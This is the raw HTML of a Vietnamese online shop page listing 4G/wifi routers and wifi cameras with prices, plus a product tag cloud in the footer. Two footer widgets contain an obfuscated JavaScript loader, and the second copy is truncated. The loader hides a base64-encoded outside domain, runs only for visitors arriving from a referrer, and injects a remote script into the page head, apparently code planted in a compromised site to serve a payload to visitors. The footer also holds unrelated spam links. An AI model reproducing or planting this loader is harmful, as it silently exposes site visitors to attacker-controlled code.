					<img width="247" height="280" src="https://h-tech.com.vn/wp-content/uploads/2022/03/4G03-2-247x280.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><img width="247" height="296" src="https://h-tech.com.vn/wp-content/uploads/2022/03/4G03-3-247x296.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://h-tech.com.vn/wp-content/uploads/2022/03/4G03-3-247x296.jpg 247w, https://h-tech.com.vn/wp-content/uploads/2022/03/4G03-3-450x540.jpg 450w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1260  wishlist-fragment on-first-load"
	data-fragment-ref="1260"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:1260,&quot;parent_product_id&quot;:1260,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1260&#038;_wpnonce=8c57701d32"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1260"
		data-product-type="simple"
		data-original-product-id="1260"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="1260" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Camera wifi		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://h-tech.com.vn/product/bo-phat-wifi-4g-tenda-4g03-lte/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Bộ Phát Wifi 4G Tenda 4G03 LTE</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,090,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1231 status-publish instock product_cat-camera-wifi product_cat-kbvision product_tag-camera-wifi-kbvision-kbone-kn-h21pa product_tag-kbvision-kbone-kn-h21pa product_tag-thong-so-ky-thuat-camera-wifi-kbvision-kbone-kn-h21pa has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://h-tech.com.vn/product/camera-wifi-kbvision-kbone-kn-h21pa/" aria-label="Camera Wifi KBVision KBOne KN-H21PA">
					<img width="247" height="296" src="https://h-tech.com.vn/wp-content/uploads/2022/03/camera-ip-wifi-kbvision-kbone-kn-h41p-4mp-247x296.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><img width="247" height="296" src="https://h-tech.com.vn/wp-content/uploads/2022/03/camera-kbone-kn-h21pa-1-247x296.png" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://h-tech.com.vn/wp-content/uploads/2022/03/camera-kbone-kn-h21pa-1-247x296.png 247w, https://h-tech.com.vn/wp-content/uploads/2022/03/camera-kbone-kn-h21pa-1-450x540.png 450w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1231  wishlist-fragment on-first-load"
	data-fragment-ref="1231"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:1231,&quot;parent_product_id&quot;:1231,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1231&#038;_wpnonce=8c57701d32"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1231"
		data-product-type="simple"
		data-original-product-id="1231"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="1231" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Camera wifi		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://h-tech.com.vn/product/camera-wifi-kbvision-kbone-kn-h21pa/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Camera Wifi KBVision KBOne KN-H21PA</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>545,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1235 status-publish last instock product_cat-camera-wifi product_cat-kbvision product_tag-camera-wifi-kbvision-kbone-kn-kn-b41 product_tag-kn-kn-b41 product_tag-thong-so-ky-thuat-kbvision-kbone-kn-kn-b41 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://h-tech.com.vn/product/camera-wifi-kbvision-kbone-kn-kn-b41/" aria-label="Camera Wifi KBVision KBOne KN-KN-B41">
					<img width="247" height="296" src="https://h-tech.com.vn/wp-content/uploads/2022/03/camera-camera-wifi-than-co-dinh-ngoai-troi-4mp-kbone-kn-b41-450x540.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><img width="247" height="296" src="https://h-tech.com.vn/wp-content/uploads/2022/03/e168da9fd841ed799ca3096de59156a2_tn-247x296.jpeg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1235  wishlist-fragment on-first-load"
	data-fragment-ref="1235"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:1235,&quot;parent_product_id&quot;:1235,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1235&#038;_wpnonce=8c57701d32"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1235"
		data-product-type="simple"
		data-original-product-id="1235"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="1235" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Camera wifi		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://h-tech.com.vn/product/camera-wifi-kbvision-kbone-kn-kn-b41/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Camera Wifi KBVision KBOne KN-KN-B41</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>745,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1219 status-publish first instock product_cat-camera-wifi product_cat-tenda product_tag-bo-phat-wifi-tenda-n301 product_tag-tenda-n301 product_tag-thong-so-ky-thuat-bo-phat-wifi-tenda-n301 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://h-tech.com.vn/product/bo-phat-wifi-tenda-n301/" aria-label="Bộ phát wifi Tenda N301">
					<img width="247" height="296" src="https://h-tech.com.vn/wp-content/uploads/2022/03/N301-1.jpg-450x540.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><img width="247" height="296" src="https://h-tech.com.vn/wp-content/uploads/2022/03/N301-3-247x296.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://h-tech.com.vn/wp-content/uploads/2022/03/N301-3-247x296.jpg 247w, https://h-tech.com.vn/wp-content/uploads/2022/03/N301-3-450x540.jpg 450w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1219  wishlist-fragment on-first-load"
	data-fragment-ref="1219"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:1219,&quot;parent_product_id&quot;:1219,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1219&#038;_wpnonce=8c57701d32"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1219"
		data-product-type="simple"
		data-original-product-id="1219"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="1219" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Camera wifi		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://h-tech.com.vn/product/bo-phat-wifi-tenda-n301/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Bộ phát wifi Tenda N301</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>258,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
		</div>
	</div>

		</div>
</div>
</div>
</div>

		
	</div><!-- shop container -->


<script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/';
</script>
</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row large-columns-1 mb-0">
	   		<div id="woocommerce_product_tag_cloud-3" class="col pb-0 widget woocommerce widget_product_tag_cloud"><span class="widget-title">Từ khóa sản phẩm</span><div class="is-divider small"></div><div class="tagcloud"><a href="https://h-tech.com.vn/product-tag/ata-granstream/" class="tag-cloud-link tag-link-108 tag-link-position-1" style="font-size: 16.4pt;" aria-label="ata granstream (2 sản phẩm)">ata granstream</a>
<a href="https://h-tech.com.vn/product-tag/bo-chuyen-doi-ata/" class="tag-cloud-link tag-link-109 tag-link-position-2" style="font-size: 16.4pt;" aria-label="bộ chuyển đổi ata (2 sản phẩm)">bộ chuyển đổi ata</a>
<a href="https://h-tech.com.vn/product-tag/bo-dam-motorola-cp-1100-uhf-vhf/" class="tag-cloud-link tag-link-375 tag-link-position-3" style="font-size: 8pt;" aria-label="Bộ Đàm Motorola CP-1100 UHF/VHF (1 sản phẩm)">Bộ Đàm Motorola CP-1100 UHF/VHF</a>
<a href="https://h-tech.com.vn/product-tag/bo-dam-motorola-cp-1300-uhf-vhf/" class="tag-cloud-link tag-link-372 tag-link-position-4" style="font-size: 8pt;" aria-label="Bộ Đàm Motorola CP-1300 UHF/VHF (1 sản phẩm)">Bộ Đàm Motorola CP-1300 UHF/VHF</a>
<a href="https://h-tech.com.vn/product-tag/bo-dam-motorola-cp-1660-uhf-vhf/" class="tag-cloud-link tag-link-369 tag-link-position-5" style="font-size: 8pt;" aria-label="Bộ Đàm Motorola CP-1660 UHF/VHF (1 sản phẩm)">Bộ Đàm Motorola CP-1660 UHF/VHF</a>
<a href="https://h-tech.com.vn/product-tag/bo-dam-motorola-gp-338is-uhf/" class="tag-cloud-link tag-link-360 tag-link-position-6" style="font-size: 8pt;" aria-label="Bộ Đàm Motorola GP-338IS UHF (1 sản phẩm)">Bộ Đàm Motorola GP-338IS UHF</a>
<a href="https://h-tech.com.vn/product-tag/bo-dam-motorola-gp-3688plus/" class="tag-cloud-link tag-link-344 tag-link-position-7" style="font-size: 8pt;" aria-label="Bộ Đàm Motorola GP-3688Plus (1 sản phẩm)">Bộ Đàm Motorola GP-3688Plus</a>
<a href="https://h-tech.com.vn/product-tag/bo-dam-motorola-gp328bo-dam-motorola-gp328/" class="tag-cloud-link tag-link-357 tag-link-position-8" style="font-size: 8pt;" aria-label="Bộ Đàm Motorola GP328Bộ Đàm Motorola GP328 (1 sản phẩm)">Bộ Đàm Motorola GP328Bộ Đàm Motorola GP328</a>
<a href="https://h-tech.com.vn/product-tag/bo-dam-motorola-gp-3588-plus-vhf/" class="tag-cloud-link tag-link-347 tag-link-position-9" style="font-size: 8pt;" aria-label="Bộ Đàm Motorola GP 3588 Plus / VHF (1 sản phẩm)">Bộ Đàm Motorola GP 3588 Plus / VHF</a>
<a href="https://h-tech.com.vn/product-tag/bo-dam-motorola-mt-268s/" class="tag-cloud-link tag-link-342 tag-link-position-10" style="font-size: 8pt;" aria-label="Bộ Đàm Motorola MT- 268S (1 sản phẩm)">Bộ Đàm Motorola MT- 268S</a>
<a href="https://h-tech.com.vn/product-tag/bo-dam-kenwood-th-k30r/" class="tag-cloud-link tag-link-335 tag-link-position-11" style="font-size: 8pt;" aria-label="Bộ đàm Kenwood TH K30R (1 sản phẩm)">Bộ đàm Kenwood TH K30R</a>
<a href="https://h-tech.com.vn/product-tag/chuong-cua-panasonic/" class="tag-cloud-link tag-link-106 tag-link-position-12" style="font-size: 16.4pt;" aria-label="chuông của panasonic (2 sản phẩm)">chuông của panasonic</a>
<a href="https://h-tech.com.vn/product-tag/kenwood-pkt-03/" class="tag-cloud-link tag-link-333 tag-link-position-13" style="font-size: 8pt;" aria-label="Kenwood PKT 03 (1 sản phẩm)">Kenwood PKT 03</a>
<a href="https://h-tech.com.vn/product-tag/kenwood-th-k30r/" class="tag-cloud-link tag-link-336 tag-link-position-14" style="font-size: 8pt;" aria-label="Kenwood TH K30R (1 sản phẩm)">Kenwood TH K30R</a>
<a href="https://h-tech.com.vn/product-tag/mcore-mini-pc/" class="tag-cloud-link tag-link-255 tag-link-position-15" style="font-size: 22pt;" aria-label="MCore mini-PC (3 sản phẩm)">MCore mini-PC</a>
<a href="https://h-tech.com.vn/product-tag/motorola-cp-1300-uhf-vhf/" class="tag-cloud-link tag-link-373 tag-link-position-16" style="font-size: 8pt;" aria-label="Motorola CP-1300 UHF/VHF (1 sản phẩm)">Motorola CP-1300 UHF/VHF</a>
<a href="https://h-tech.com.vn/product-tag/motorola-cp-1660-uhf-vhf/" class="tag-cloud-link tag-link-370 tag-link-position-17" style="font-size: 8pt;" aria-label="Motorola CP-1660 UHF/VHF (1 sản phẩm)">Motorola CP-1660 UHF/VHF</a>
<a href="https://h-tech.com.vn/product-tag/motorola-gp-338is-uhf/" class="tag-cloud-link tag-link-361 tag-link-position-18" style="font-size: 8pt;" aria-label="Motorola GP-338IS UHF (1 sản phẩm)">Motorola GP-338IS UHF</a>
<a href="https://h-tech.com.vn/product-tag/motorola-gp-3688plus/" class="tag-cloud-link tag-link-345 tag-link-position-19" style="font-size: 8pt;" aria-label="Motorola GP-3688Plus (1 sản phẩm)">Motorola GP-3688Plus</a>
<a href="https://h-tech.com.vn/product-tag/motorola-gp328/" class="tag-cloud-link tag-link-358 tag-link-position-20" style="font-size: 8pt;" aria-label="Motorola GP328 (1 sản phẩm)">Motorola GP328</a>
<a href="https://h-tech.com.vn/product-tag/motorola-gp-328is-uhf/" class="tag-cloud-link tag-link-367 tag-link-position-21" style="font-size: 8pt;" aria-label="Motorola GP 328IS UHF (1 sản phẩm)">Motorola GP 328IS UHF</a>
<a href="https://h-tech.com.vn/product-tag/motorola-gp-358-5w/" class="tag-cloud-link tag-link-355 tag-link-position-22" style="font-size: 8pt;" aria-label="Motorola GP 358 ( 5W ) (1 sản phẩm)">Motorola GP 358 ( 5W )</a>
<a href="https://h-tech.com.vn/product-tag/motorola-gp-1000/" class="tag-cloud-link tag-link-352 tag-link-position-23" style="font-size: 8pt;" aria-label="Motorola GP 1000 (1 sản phẩm)">Motorola GP 1000</a>
<a href="https://h-tech.com.vn/product-tag/motorola-gp-3588-plus-vhf/" class="tag-cloud-link tag-link-348 tag-link-position-24" style="font-size: 8pt;" aria-label="Motorola GP 3588 Plus / VHF (1 sản phẩm)">Motorola GP 3588 Plus / VHF</a>
<a href="https://h-tech.com.vn/product-tag/motorola-mt-268s/" class="tag-cloud-link tag-link-341 tag-link-position-25" style="font-size: 8pt;" aria-label="Motorola MT- 268S (1 sản phẩm)">Motorola MT- 268S</a>
<a href="https://h-tech.com.vn/product-tag/mtouch-ii/" class="tag-cloud-link tag-link-254 tag-link-position-26" style="font-size: 16.4pt;" aria-label="MTouch II (2 sản phẩm)">MTouch II</a>
<a href="https://h-tech.com.vn/product-tag/thiet-bi-ata/" class="tag-cloud-link tag-link-149 tag-link-position-27" style="font-size: 16.4pt;" aria-label="thiết bị ata (2 sản phẩm)">thiết bị ata</a>
<a href="https://h-tech.com.vn/product-tag/thong-so-ky-thuat-cua-bo-dam-motorola-gp-3588-plus-vhf/" class="tag-cloud-link tag-link-350 tag-link-position-28" style="font-size: 8pt;" aria-label="Thông số kỹ thuật của Bộ Đàm Motorola GP 3588 Plus VHF (1 sản phẩm)">Thông số kỹ thuật của Bộ Đàm Motorola GP 3588 Plus VHF</a>
<a href="https://h-tech.com.vn/product-tag/thong-so-ky-thuat-cua-bo-dam-kenwood-pkt-03/" class="tag-cloud-link tag-link-334 tag-link-position-29" style="font-size: 8pt;" aria-label="Thông số kỹ thuật của bộ đàm Kenwood PKT 03 (1 sản phẩm)">Thông số kỹ thuật của bộ đàm Kenwood PKT 03</a>
<a href="https://h-tech.com.vn/product-tag/thong-so-ky-thuat-cua-bo-dam-kenwood-th-k30r/" class="tag-cloud-link tag-link-337 tag-link-position-30" style="font-size: 8pt;" aria-label="Thông số kỹ thuật của bộ đàm Kenwood TH K30R (1 sản phẩm)">Thông số kỹ thuật của bộ đàm Kenwood TH K30R</a>
<a href="https://h-tech.com.vn/product-tag/thong-so-ky-thuat-cua-bo-dam-motorola-cp-1300-uhf-vhf/" class="tag-cloud-link tag-link-374 tag-link-position-31" style="font-size: 8pt;" aria-label="Thông số kỹ thuật của bộ đàm Motorola CP-1300 UHF/VHF (1 sản phẩm)">Thông số kỹ thuật của bộ đàm Motorola CP-1300 UHF/VHF</a>
<a href="https://h-tech.com.vn/product-tag/thong-so-ky-thuat-cua-bo-dam-motorola-cp-1660-uhf-vhf/" class="tag-cloud-link tag-link-371 tag-link-position-32" style="font-size: 8pt;" aria-label="Thông số kỹ thuật của bộ đàm Motorola CP-1660 UHF/VHF (1 sản phẩm)">Thông số kỹ thuật của bộ đàm Motorola CP-1660 UHF/VHF</a>
<a href="https://h-tech.com.vn/product-tag/thong-so-ky-thuat-cua-bo-dam-motorola-gp-328/" class="tag-cloud-link tag-link-359 tag-link-position-33" style="font-size: 8pt;" aria-label="Thông số kỹ thuật của bộ đàm MOTOROLA GP-328 (1 sản phẩm)">Thông số kỹ thuật của bộ đàm MOTOROLA GP-328</a>
<a href="https://h-tech.com.vn/product-tag/thong-so-ky-thuat-cua-bo-dam-motorola-gp-338is-uhf/" class="tag-cloud-link tag-link-362 tag-link-position-34" style="font-size: 8pt;" aria-label="Thông số kỹ thuật của bộ đàm Motorola GP-338IS UHF (1 sản phẩm)">Thông số kỹ thuật của bộ đàm Motorola GP-338IS UHF</a>
<a href="https://h-tech.com.vn/product-tag/thong-so-ky-thuat-cua-bo-dam-motorola-gp-3688-plus/" class="tag-cloud-link tag-link-346 tag-link-position-35" style="font-size: 8pt;" aria-label="Thông số kỹ thuật của bộ đàm MOTOROLA GP-3688 PLUS (1 sản phẩm)">Thông số kỹ thuật của bộ đàm MOTOROLA GP-3688 PLUS</a>
<a href="https://h-tech.com.vn/product-tag/thong-so-ky-thuat-cua-bo-dam-motorola-gp-328is-uhf/" class="tag-cloud-link tag-link-368 tag-link-position-36" style="font-size: 8pt;" aria-label="Thông số kỹ thuật của bộ đàm Motorola GP 328IS UHF (1 sản phẩm)">Thông số kỹ thuật của bộ đàm Motorola GP 328IS UHF</a>
<a href="https://h-tech.com.vn/product-tag/thong-so-ky-thuat-cua-bo-dam-motorola-gp-328is-vhf/" class="tag-cloud-link tag-link-365 tag-link-position-37" style="font-size: 8pt;" aria-label="Thông số kỹ thuật của bộ đàm Motorola GP 328IS VHF (1 sản phẩm)">Thông số kỹ thuật của bộ đàm Motorola GP 328IS VHF</a>
<a href="https://h-tech.com.vn/product-tag/thong-so-ky-thuat-cua-bo-dam-motorola-gp-358-5w/" class="tag-cloud-link tag-link-356 tag-link-position-38" style="font-size: 8pt;" aria-label="Thông số kỹ thuật của bộ đàm Motorola GP 358 ( 5W ) (1 sản phẩm)">Thông số kỹ thuật của bộ đàm Motorola GP 358 ( 5W )</a>
<a href="https://h-tech.com.vn/product-tag/thong-so-ky-thuat-cua-bo-dam-motorola-mt-268s/" class="tag-cloud-link tag-link-343 tag-link-position-39" style="font-size: 8pt;" aria-label="Thông số kỹ thuật của bộ đàm MOTOROLA MT 268S (1 sản phẩm)">Thông số kỹ thuật của bộ đàm MOTOROLA MT 268S</a>
<a href="https://h-tech.com.vn/product-tag/thong-so-ky-thuat-cua-motorola-gp-1000/" class="tag-cloud-link tag-link-353 tag-link-position-40" style="font-size: 8pt;" aria-label="Thông số kỹ thuật của Motorola GP-1000 (1 sản phẩm)">Thông số kỹ thuật của Motorola GP-1000</a>
<a href="https://h-tech.com.vn/product-tag/tuya-smartlife/" class="tag-cloud-link tag-link-462 tag-link-position-41" style="font-size: 22pt;" aria-label="Tuya Smartlife (3 sản phẩm)">Tuya Smartlife</a>
<a href="https://h-tech.com.vn/product-tag/zoom-bo-dam-motorola-gp-328is-uhf/" class="tag-cloud-link tag-link-366 tag-link-position-42" style="font-size: 8pt;" aria-label="Zoom Bộ Đàm Motorola GP 328IS UHF (1 sản phẩm)">Zoom Bộ Đàm Motorola GP 328IS UHF</a>
<a href="https://h-tech.com.vn/product-tag/zoom-bo-dam-motorola-gp-358-5w/" class="tag-cloud-link tag-link-354 tag-link-position-43" style="font-size: 8pt;" aria-label="Zoom Bộ Đàm Motorola GP 358 ( 5W ) (1 sản phẩm)">Zoom Bộ Đàm Motorola GP 358 ( 5W )</a>
<a href="https://h-tech.com.vn/product-tag/zoom-bo-dam-motorola-gp-1000/" class="tag-cloud-link tag-link-351 tag-link-position-44" style="font-size: 8pt;" aria-label="Zoom Bộ Đàm Motorola GP 1000 (1 sản phẩm)">Zoom Bộ Đàm Motorola GP 1000</a>
<a href="https://h-tech.com.vn/product-tag/uu-diem-noi-bat-cua-bo-dam-motorola-gp-3588-plus/" class="tag-cloud-link tag-link-349 tag-link-position-45" style="font-size: 8pt;" aria-label="Ưu điểm nổi bật của bộ đàm Motorola GP 3588 Plus (1 sản phẩm)">Ưu điểm nổi bật của bộ đàm Motorola GP 3588 Plus</a></div></div><div id="custom_html-114" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-4 mb-0">
	   		
		<div id="block_widget-5" class="col pb-0 widget block_widget">
		
		<div class="row row-small row-box-shadow-2 row-box-shadow-1-hover"  id="row-1207077936">


	<div id="col-213060793" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<p style="text-align: left;">Dịch vụ <a href="https://chothuelaptop.info/cho-thue-tivi-man-hinh-lcd-uy-tin-chuyen-nghiep-tai-ha-noi/"><strong>cho thuê tivi</strong></a> hà nội</p>

		</div>
					</div>

	

	<div id="col-363034803" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<p style="text-align: right;">cho <a href="https://chothuelaptop.info/cho-thue-man-hinh-led-khuyen-mai-hap-dan-gia-re-uy-tin/"><strong>thuê màn hình led</strong></a> hà nội</p>

		</div>
					</div>

	

</div>
		</div>
		<div id="custom_html-113" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
